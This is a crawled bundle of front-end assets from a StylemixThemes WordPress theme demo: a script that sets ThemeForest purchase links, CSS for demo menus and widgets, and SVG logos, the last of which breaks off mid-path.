                    },
                    'homepress.stylemixthemes.com': {
	                    'name': 'homepress',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
                    },
                    'logistics.stylemixthemes.com': {
	                    'name': 'transcargo',
                        'href': 'https://themeforest.net/item/transcargo-logistics-transportation-wp-theme/13947082',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13947082',
                    },
                    'healthcoach.stylemixthemes.com': {
	                    'name': 'healthcoach',
                        'href': 'https://themeforest.net/item/health-coach-wp-theme-for-building-any-life-coach-website/12851250?s_rank=14',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12851250',
                    },
                    'dentall.stylemixthemes.com': {
	                    'name': 'dentall',
                        'href': 'https://themeforest.net/item/dentall-dental-practice-wordpress-theme/13065248?s_rank=13',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13065248',
                    }
                };

                if (typeof themes[baseUrl] !== 'undefined') {
                    var currentTheme = themes[baseUrl];


					var pathName = window.location.pathname;


                    if(currentTheme['multiple']) {


						currentTheme = currentTheme[window.location.pathname.split('/')[1]];

	                }

		            var themeName = currentTheme['name'];
	                var themeBuy = currentTheme['buy'];
	                var themeHref = currentTheme['href'];



                    $('#stm_purchase_iframe').attr('href', themeBuy);
                    $('#stm_envato_iframe').attr('href', themeHref);
                    $('#stm_theme_customization_banner').attr('href', $('#stm_theme_customization_banner').attr('href').replace('&theme_name&', themeName));

                }
            }

            if (top.location !== location && iOS()) {
		        top.window.location.href = location;
		    }

			if (top.location !== location) {
			        var css = '#stm_wrapper { display: none; } ' +
			            'body.has_envato_iframe {top: 0 !important}',
			            head = document.head || document.getElementsByTagName('head')[0],
			            style = document.createElement('style');

			        style.type = 'text/css';
			        style.appendChild(document.createTextNode(css));

			        head.appendChild(style);
			}


        })(jQuery);

        function iOS() {

		    var iDevices = [
		        'iPad Simulator',
		        'iPhone Simulator',
		        'iPod Simulator',
		        'iPad',
		        'iPhone',
		        'iPod'
		    ];

		    if (!!navigator.platform) {
		        while (iDevices.length) {
		            if (navigator.platform === iDevices.pop()){ return true; }
		        }
		    }

		    return false;
		}
    </script>


--- FILE ---
content_type: text/css
request_url: https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1
body_size: 137
content:
@font-face{font-family:theme-helper;src:url(fonts/theme-helper.eot?cr3b3s);src:url(fonts/theme-helper.eot?cr3b3s#iefix) format("embedded-opentype"),url(fonts/theme-helper.ttf?cr3b3s) format("truetype"),url(fonts/theme-helper.woff?cr3b3s) format("woff"),url(fonts/theme-helper.svg?cr3b3s#theme-helper) format("svg");font-weight:400;font-style:normal;font-display:block}.thicon{font-family:theme-helper!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.thicon-qr-code:before{content:"\e907"}.thicon-palette:before{content:"\e906"}.thicon-bag:before{content:"\e900"}.thicon-customization:before{content:"\e901"}.thicon-mobile:before{content:"\e902"}.thicon-screen:before{content:"\e903"}.thicon-settings:before{content:"\e904"}.thicon-support:before{content:"\e905"}.stm_theme_demos .thicon,.stm_theme_demos_right_popup .thicon{display:inline-block;vertical-align:middle;transition:.3s;font-size:24px;color:#444}.stm_theme_demos .thicon:hover,.stm_theme_demos_right_popup .thicon:hover{color:#0048a8}.stm_theme_demos .thicon.thicon-mobile,.stm_theme_demos_right_popup .thicon.thicon-mobile{font-size:28px}.stm_theme_demos .stm_theme_demos__icon:hover .thicon,.stm_theme_demos_right_popup .stm_theme_demos__icon:hover .thicon{color:#0048a8}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.9
body_size: 447
content:
/*
    Template: motors
    Theme Name: Motors Child
    Theme URI: https://motors.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: https://stylemixthemes.com/
    Description: Automotive, Cars, Vehicle, Boat Dealership, Classifieds WordPress Theme by StylemixThemes.
	Version: 5.6.49
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
	Text Domain: motors-child-theme
*/

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img{
    height: auto;
    opacity: 1;
    padding-top: 0px;
    max-width: 18px;
    vertical-align: middle;
}

#request-stm_vim_history  .vin_motors_check_modal_tabs {
    display:flex !important;
}

#stm_vim_history .modal-body{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.9
body_size: 2318
content:
@font-face {
    font-family: "floating-menu-icons";
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn");
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn#iefix") format("embedded-opentype"), url("../fonts/floating-menu-icons/floating-menu-icons.ttf?7sktn") format("truetype"), url("../fonts/floating-menu-icons/floating-menu-icons.woff?7sktn") format("woff"), url("../fonts/floating-menu-icons/floating-menu-icons.svg?7sktn#floating-menu-icons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.stm_theme_demos {
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 0 0;
    margin: 20px 15px;
    border-radius: 4px;
    box-shadow: 0 1px 12px rgba(0, 0, 0, 0.25);
    z-index: 9999999999;
}

.stm_theme_demos [class^=fmi-], .stm_theme_demos [class*=" fmi-"] {
    font-family: "floating-menu-icons" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.stm_theme_demos .fmi-qr:before {
    content: "\e905";
}

.stm_theme_demos .fmi-cart:before {
    content: "\e900";
}

.stm_theme_demos .fmi-mobile:before {
    content: "\e901";
}

.stm_theme_demos .fmi-settings:before {
    content: "\e902";
}

.stm_theme_demos .fmi-docs:before {
    content: "\e903";
}

.stm_theme_demos .fmi-demos:before {
    content: "\e904";
}

.stm_theme_demos h3 {
    position: relative;
    color: #26211d;
    line-height: 60px;
    text-align: center;
}

.stm_theme_demos h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    margin: 0 0 0 -30px;
    width: 60px;
    height: 2px;
    background-color: #0048a8;
}

.stm_theme_demos h3:after {
    display: none !important;
}

.stm_theme_demos__icon {
    display: block;
    position: relative;
    width: 38px;
    height: 0;
    line-height: 38px;
    text-align: center;
    background-color: #fff;
    backface-visibility: hidden;
    transition: height 0.3s ease 0.1s, padding-top 0.3s ease 0.1s;
}

.stm_theme_demos__icon:first-child {
    border-radius: 4px 4px 0 0;
}

.stm_theme_demos__icon--toggle {
    background: #000;
    color: #fff;
    height: 36px;
    line-height: 36px;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle:before {
    content: "";
    display: block;
    border-bottom: 4px solid #000;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s ease 0.2s;
}

.stm_theme_demos__icon--toggle i {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 16px;
}

.stm_theme_demos__icon--toggle i:before, .stm_theme_demos__icon--toggle i:after {
    content: " ";
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    transition: opacity 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle i span {
    display: block;
    height: 2px;
    width: 16px;
    position: relative;
}

.stm_theme_demos__icon--toggle i span:before, .stm_theme_demos__icon--toggle i span:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon svg {
    display: inline-block;
    vertical-align: middle;
}

.stm_theme_demos__icon svg path {
    transition: 0.3s ease;
}

.stm_theme_demos__icon svg .cls-3 {
    fill: #26211d;
    fill-rule: evenodd;
}

.stm_theme_demos__icon > span {
    display: block;
    position: absolute;
    right: 100%;
    top: 20px;
    padding: 0 15px;
    margin-right: 6px;
    background-color: #000;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    font-size: 15px;
    line-height: 40px;
    white-space: nowrap;
    color: #fff;
    transform: translateY(-50%) translateX(-5px);
    transition: 0.3s ease 0.1s;
}

.stm_theme_demos__icon > span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    border-left: 5px solid #000;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transform: translateY(-50%);
}

.stm_theme_demos__icon:first-child > span {
    top: auto;
    bottom: 20px;
    transform: translateY(50%) translateX(-5px);
}

.stm_theme_demos__icon .thicon {
    font-size: 20px !important;
    margin: 0;
    width: auto;
    height: auto;
}

.stm_theme_demos__icon .thicon.thicon-mobile {
    font-size: 24px !important;
}

.stm_theme_demos__icon .fmi {
    font-size: 22px;
    color: #000;
}

.stm_theme_demos__icon .fmi-demos {
    font-size: 23px;
}

.stm_theme_demos__icon .fmi-qr {
    font-size: 21px;
}

.stm_theme_demos__icon .fmi-mobile {
    font-size: 24px;
}

.stm_theme_demos__icon:hover {
    cursor: pointer;
    background: #000;
    color: #fff;
    text-decoration: none;
}

.stm_theme_demos__icon:hover svg path {
    fill: #0048a8;
}

.stm_theme_demos__icon:hover > span {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%) translateX(0);
}

.stm_theme_demos__icon:hover .thicon {
    color: #fff !important;
}

.stm_theme_demos__icon:hover .fmi {
    color: #fff;
}

.stm_theme_demos__icon:first-child:hover > span {
    transform: translateY(50%) translateX(0);
}

.stm_theme_demos.expand .stm_theme_demos__icon {
    height: 40px;
}

.stm_theme_demos.expand .stm_theme_demos__icon:first-child {
    height: 45px;
    padding-top: 5px;
}

.stm_theme_demos.expand .stm_theme_demos__icon.last-clickable {
    height: 45px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    height: 36px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle:before {
    opacity: 1;
    transform: translateX(-50%) translateY(-100%);
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i:before, .stm_theme_demos.expand .stm_theme_demos__icon--toggle i:after {
    opacity: 0;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:before {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:after {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    border-radius: 0 0 4px 4px;
}

.stm_theme_demos__popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.98);
    opacity: 0;
    visibility: hidden;
    transform: scale(0.95);
    transition: 0.3s ease;
}

.stm_theme_demos__popup.opened {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.stm_theme_demos__close {
    position: fixed;
    top: 40px;
    right: 40px;
    width: 24px;
    height: 24px;
    z-index: 9999;
    opacity: 0.7;
    transition: 0.3s ease;
    cursor: pointer;
}

.stm_theme_demos__close:hover {
    opacity: 1;
}

.stm_theme_demos__close:after, .stm_theme_demos__close:before {
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 30px;
    height: 1px;
    transform: rotate(45deg);
    background-color: #000;
}

.stm_theme_demos__close:after {
    transform: rotate(-45deg);
}

.stm_theme_demos__inner {
    position: absolute;
    top: 0;
    bottom: 10px;
    left: 0;
    width: 100%;
    padding-top: 100px;
    overflow-y: auto;
}

.stm_theme_demos__inner::-webkit-scrollbar {
    display: none;
}

.stm_theme_demos__inner_container {
    max-width: 1130px;
    width: auto;
    margin: 0 auto;
    text-align: center;
}

.stm_theme_demos__inner_container p {
    max-width: 720px;
    margin: 0 auto 50px;
    color: #26211d;
}

.stm_theme_demos .demos-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.stm_theme_demos .demos-list .comming-soon,
.stm_theme_demos .demos-list > a {
    display: block;
    width: 33.333%;
    text-decoration: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo,
.stm_theme_demos .demos-list > a .demo {
    padding: 0 15px 20px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4,
.stm_theme_demos .demos-list > a .demo h4 {
    font-size: 16px;
    font-weight: 400;
    color: #26211d;
    transition: 0.3s ease;
    margin-top: 15px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4:after,
.stm_theme_demos .demos-list > a .demo h4:after {
    display: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo .img,
.stm_theme_demos .demos-list > a .demo .img {
    position: relative;
    padding-bottom: 72%;
    border-radius: 10px;
    background-color: #eaeaea;
    border: 1px solid #eaeaea;
    overflow: hidden;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img,
.stm_theme_demos .demos-list > a .demo .img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img.lazyloaded,
.stm_theme_demos .demos-list > a .demo .img img.lazyloaded {
    opacity: 1;
}

.stm_theme_demos .demos-list .comming-soon:hover h4,
.stm_theme_demos .demos-list > a:hover h4 {
    color: #0048a8;
}

.stm_theme_demos .demos-list .comming-soon:hover .img,
.stm_theme_demos .demos-list > a:hover .img {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
    transform: translateY(-10px);
}

.fancy-lock {
    overflow: hidden;
}

@media (max-width: 1024px) {
    .stm_theme_demos {
        top: auto;
        right: 30px;
        margin-top: 0;
        bottom: 30px;
        padding: 0;
        border-radius: 50%;
    }

    .stm_theme_demos .stm_theme_demos__icon {
        display: none;
    }

    .stm_theme_demos #crypterio-buy {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .stm_theme_demos #crypterio-buy svg {
        width: 18px;
    }

    .stm_theme_demos #crypterio-buy > span {
        display: none;
    }
}

#switcher #theme-list ul li {
    margin: 0 !important;
}

.has_envato_iframe .single-add-to-compare.single-add-to-compare-visible,
.has_envato_iframe.stm-layout-header-car_dealer .header-nav.header-nav-transparent.header-nav-fixed.header-nav-sticky,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.listing-nontransparent-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_dealer_two.no_margin #stm-boats-header #header .stm-fixed,
.has_envato_iframe .header-service.header-service-sticky,
.has_envato_iframe.stm-layout-header-boats #stm-boats-header #header .header-listing-boats.stm-fixed,
.has_envato_iframe.stm-layout-header-motorcycle .stm_motorcycle-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_rental .header-rental.header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-car_magazine #header .header-magazine.header-magazine-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-aircrafts #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-ev_dealer #wrapper #header .header-listing-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-equipment #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing_five .header-main.stm-fixed {
    top: 54px !important;
}

body.has_envato_iframe #footer {
    margin-bottom: -22px;
}

body.has_envato_iframe .mobile-menu-holder {
    padding-bottom: 55px;
}

@media (max-width: 991px) {
    .has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing {
        top: 54px;
    }
}

body.home.stm-template-rental_two.has_envato_iframe {
    top: 0;
}

body.home.stm-template-rental_two.has_envato_iframe .header-main {
    top: 54px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_special_offers.css?ver=6.9
body_size: 957
content:
.special-offers .colored-separator {
    margin-bottom: 13px;
}

@media (max-width: 820px) {
    .special-offers .listing-car-items .listing-car-item .car-title {
        display: inline;
        font-size: 14px;
        white-space: unset;
    }

    .special-offers .listing-car-items .listing-car-item .price {
        float: right;
    }
}

.special-offers .title {
    position: relative;
    margin-bottom: 16px;
    text-align: center;
    font-weight: 700;
    font-size: 36px;
    line-height: normal;
    color: #2c313e;
}

@media (min-width: 820px) {
    .special-offers .title {
        padding: 0 130px;
    }
}

.special-offers .title .all-offers {
    display: block;
    top: 14px;
    right: 0;
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    color: #aaaaaa;
    text-decoration: none !important;
}

@media (min-width: 768px) {
    .special-offers .title .all-offers {
        position: absolute;
    }
}

.special-offers .title .all-offers > i {
    vertical-align: top;
    margin-right: 3px;
    font-size: 19px;
}

.special-offers .title .all-offers .lt-blue {
    vertical-align: top;
}

.special-offers .car-subtitle {
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
}

.special-offers .car-title {
    font-size: 20px;
    font-weight: 700;
}

.special-offers .image {
    position: relative;
    width: 100%;
}

.special-offers .image img {
    height: 205px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.special-offers .sell-online-wrap .normal-price {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.special-offers .sell-online-wrap .normal-price .normal_font {
    font-size: 10px;
    font-weight: 600;
    color: #ffffff;
    line-height: 12px;
    margin: 0;
    padding: 0;
    opacity: 0.7;
}

.special-offers .sell-online-wrap .normal-price .heading-font {
    line-height: 16px;
    margin: 5px 0 0;
    color: #ffffff;
}

.special-offers.style_2 .price {
    position: absolute;
    bottom: 0;
    right: 0;
}

.special-offers.style_2 .car-subtitle {
    color: #2c313e;
}

.special-offers.style_2 .car-title {
    color: #2c313e;
    margin-top: 6px;
}

.special-offers.style_2 .listing-car-item-meta {
    background: #ffffff;
    padding-bottom: 23px;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-top {
    padding-bottom: 19px;
    border-color: #2c313e;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li {
    max-width: 32%;
    margin-top: 19px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-right: 20px !important;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li:nth-child(3n) {
    margin-right: 0 !important;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li i {
    color: #2c313e;
}

.special-offers.style_2 .listing-car-item-meta .car-meta-bottom ul li span {
    color: #2c313e;
}

.special-offers.style_2 .stm-owl-prev, .special-offers.style_2 .stm-owl-next {
    display: none;
}

.special-offers.style_2 .owl-dots .owl-dot {
    padding: 4px 10px;
}

.special-offers.style_2 .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    background: transparent;
    border: 2px solid #c9cbd2;
}

.special-offers.style_2 .owl-dots .owl-dot.active span {
    width: 12px;
    height: 12px;
    border: 0;
    transform: scale(1);
}

.special-offers.style_2 .owl-dots button {
    background-color: transparent !important;
    box-shadow: none !important;
}

.stm-hoverable-interactive-galleries .special-offers .interactive-hoverable {
    min-width: 350px;
    min-height: 205px;
}

.stm-hoverable-interactive-galleries .special-offers .interactive-hoverable .hoverable-wrap {
    z-index: 1;
}

.stm-hoverable-interactive-galleries .special-offers .listing-car-item-inner a.rmv_txt_drctn:hover {
    opacity: unset;
}

.stm-hoverable-interactive-galleries .special-offers .price {
    z-index: 1;
}

.stm-hoverable-interactive-galleries.stm-template-aircrafts .special-offers .image:before {
    display: none !important;
}

.stm-hoverable-interactive-galleries.stm-template-motorcycle .special-offers.view_type_grid .image .interactive-hoverable {
    min-height: 216px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3562
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 